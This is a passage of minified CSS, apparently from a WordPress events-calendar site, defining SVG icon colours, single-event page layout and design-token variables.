url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-ajax-loading,.tribe-events-divider{display:none}#tribe-events-pg-template{margin:0 auto;padding:var(--tec-spacer-8) var(--tec-spacer-4) var(--tec-spacer-4)}.tribe-events-single>.tribe_events{display:flex;flex-wrap:wrap;overflow:hidden;position:relative}.tribe-events-single>.tribe_events>:not(.primary):not(.secondary):not(.tribe-events-related-events-title):not(.tribe-related-events){order:1;width:100%}.tribe-events-notices{margin-bottom:var(--tec-spacer-4);padding-bottom:var(--tec-spacer-2)}.tribe-events-single-event-title{margin:0;padding:0}.tribe-events-schedule{align-items:center;display:flex;flex-wrap:wrap;margin:var(--tec-spacer-1)0 var(--tec-spacer-4)}@media (min-width:768px){.tribe-events-schedule{align-items:baseline;flex-wrap:nowrap;margin:var(--tec-spacer-5)0 var(--tec-spacer-7)}}.tribe-events-schedule .tribe-events-cost{margin-right:var(--tec-spacer-1);order:1}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{margin:0 var(--tec-spacer-1)}}.tribe-events-event-image{align-self:flex-start;margin-bottom:var(--tec-spacer-3)}@media (min-width:768px){.tribe-events-event-image{margin-bottom:var(--tec-spacer-7)}}.tribe-events-content p{margin-bottom:var(--tec-spacer-3);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}.tribe-events-content p:last-child{margin-bottom:var(--tec-spacer-6);margin-bottom:20px}.tribe-events-event-meta{display:flex;flex-wrap:wrap;margin:0 0 var(--tec-spacer-7)}@media (min-width:768px){.tribe-events-event-meta{margin-bottom:var(--tec-spacer-3)}}.tribe-events-event-meta dl{margin-top:var(--tec-spacer-1)}.tribe-events-event-meta dd,.tribe-events-event-meta dt{margin:0 0 var(--tec-spacer-0)0;padding:0;word-break:break-word}.tribe-events-event-meta dt:not(:first-child){margin-top:var(--tec-spacer-3)}.tribe-events-event-meta .tribe-events-address,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous{margin:0}.tribe-events-event-meta.primary{margin-bottom:var(--tec-spacer-1);order:2;padding-top:var(--tec-spacer-5);position:relative;width:100%}@media (min-width:768px){.tribe-events-event-meta.primary{margin-bottom:0;padding-top:0;position:static;width:auto}}.tribe-events-event-meta:before{content:"";left:0;position:absolute;right:0;top:0}@media (min-width:768px){.tribe-events-event-meta:before{top:auto}}.tribe-events-meta-group{flex:1 0 140px;margin-right:var(--tec-spacer-5);order:0}@media (min-width:768px){.tribe-events-meta-group{padding:var(--tec-spacer-7)0 var(--tec-spacer-3);width:168px}}.tribe-events-meta-group.tribe-events-meta-group-venue{order:1}@media (min-width:768px){.tribe-events-meta-group.tribe-events-meta-group-venue{order:0}}.tribe-events-meta-group .tribe-events-single-section-title{margin-bottom:var(--tec-spacer-1)}.tribe-related-events{order:2}@media (min-width:768px){.tribe-events-single ul.tribe-related-events{flex-direction:row;justify-content:space-between}}.single-tribe_events ul.tribe-related-events>li:last-child,.tribe-events-single ul.tribe-related-events li:last-child{margin-right:0}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail{margin-bottom:var(--tec-spacer-3);width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail a{display:block;overflow:hidden;padding-top:75%;position:relative}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail img{bottom:0;left:50%;position:absolute;right:0;top:50%;transform:translate(-50%,-50%) scale(2)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{align-items:baseline;display:flex;flex-wrap:wrap;padding:0;width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:var(--tec-spacer-0) var(--tec-spacer-0) var(--tec-spacer-2)0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-time{margin-left:var(--tec-spacer-0)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin-right:var(--tec-spacer-1)}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{margin-bottom:var(--tec-spacer-1);width:100%}#tribe-events-footer{padding:var(--tec-spacer-4)0}@media (min-width:768px){#tribe-events-footer{padding:var(--tec-spacer-6)0}}.tribe-events-single .tribe-events-sub-nav{display:flex;justify-content:space-between;margin-left:0}.tribe-events-nav-previous a:before{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-previous a:before{margin-right:var(--tec-spacer-1);width:9px}}.tribe-events-nav-next a:after{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-next a:after{margin-left:var(--tec-spacer-1);width:9px}}:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--tec-color-text-primary:#141827;--tec-color-text-primary-light:#1418279e;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:#334affcc;--tec-color-accent-primary-active:#334affe6;--tec-color-accent-primary-background:#334aff12;--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:#141827cc;--tec-color-accent-secondary-active:#141827e6;--tec-color-accent-secondary-background:#14182712;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-hover);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:#334affcc;--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:#0000;--tec-color-background-transparent:#fff9;--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:#14182712;--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:#da394d14;--tec-color-box-shadow:rgba(#000,0.14);--tec-color-box-shadow-secondary:rgba(#000,0.1);--tec-color-scroll-track:rgba(#000,0.25);--tec-color-scroll-bar:rgba(#000,0.5);--tec-color-background-primary-multiday:#334aff3d;--tec-color-background-primary-multiday-hover:#334aff57;--tec-color-background-secondary-multiday:#1418273d;--tec-color-background-secondary-multiday-hover:#14182757;--tec-color-accent-primary-week-event:#334aff1a;--tec-color-accent-primary-week-event-hover:#334aff33;--tec-color-accent-primary-week-event-featured:#334aff0a;--tec-color-accent-primary-week-event-featured-hover:#334aff24;--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--tec-border-radius-default:4px;--tec-border-width-week-event:2px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-box-shadow-card:0 1px 6px 2px var(--tec-color-box-shadow);--tec-box-shadow-multiday:16px 6px 6px -2px var(--tec-color-box-shadow-secondary);--tec-form-color-background:var(--tec-color-background);--tec-form-color-border-default:var(--tec-color-text-primary);--tec-form-color-border-active:var(--tec-color-accent-secondary);--tec-form-color-border-secondary:var(--tec-color-border-tertiary);--tec-form-color-accent-primary:var(--tec-color-accent-primary);--tec-form-box-shadow-default:var(--tec-box-shadow-default);--tec-opacity-background:0.07;--tec-opacity-select-highlighted:0.3;--tec-opacity-icon-hover:0.8;--tec-opacity-icon-active:0.9;--tec-opacity-default:1;--tec-transition:all 0.2s ease;--tec-transition-background-color:background-color 0.2s ease;--tec-transition-color-border-color:color 0.2s ease,border-color 0.2s ease;--tec-transition-transform:transform 0.2s ease;--tec-transition-border-color:border-color 0.2s ease;--tec-transition-color:color 0.2s ease;--tec-transition-opacity:opacity 0.2s ease;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-5:20px;--tec-font-size-6:22px;--tec-font-size-7:24px;--tec-font-size-8:28px;--tec-font-size-9:32px;--tec-font-size-10:42px;--tec-line-height-0:1.38;--tec-line-height-1:1.42;--tec-line-height-2:1.5;--tec-line-height-3:1.62}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}#tribe-events-pg-template{background-color:var(--tec-color-background-events)}.tribe-events-single{-webkit-font-smoothing:antialiased}.tribe-events-notices{border-bottom:1px solid var(--tec-color-border-secondary);box-shadow:none}.tribe-events-schedule .tribe-events-cost,.tribe-events-single-event-title{color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){.tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}.tribe-events-schedule{background-color:initial;border:0}.tribe-events-schedule .tribe-events-cost{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-2);text-transform:uppercase}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-content,.tribe-events-event-meta,.tribe-events-single ul.tribe-related-events li{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}@media (min-width:768px){.tribe-events-content p{font-size:var(--tec-font-size-4);line-height:var(--tec-line-height-2)}}.tribe-events-event-meta{font-size:var(--tec-font-size-2)}.tribe-events-event-meta a:focus,.tribe-events-event-meta a:hover{color:var(--tec-color-link-accent-hover)}.tribe-events-event-meta dt{line-height:var(--tec-line-height-3)}.tribe-events-event-meta .tribe-events-address{font-style:normal;line-height:26px}.tribe-events-event-meta:before,.tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-meta-group .tribe-events-single-section-title{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);letter-spacing:1px;text-transform:uppercase}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{text-transform:none}#tribe-events-footer{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-single .tribe-events-sub-nav{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);list-style:none}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav{font-size:var(--tec-font-size-3)}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:var(--tec-color-text-secondary);-webkit-text-decoration:none;text-decoration:none;vertical-align:middle}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:11px}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover{color:var(--tec-color-text-primary)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background:svg-inline(caret-left)0/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before{background-image:svg-inline(caret-left-active)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background:svg-inline(caret-right) 100%/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after{background-image:svg-inline(caret-right-active)}.fusion-widget-area .tribe-events-event-meta:before,.fusion-widget-area .tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border:0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-size:var(--tec-font-size-3);line-height:1.64}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled 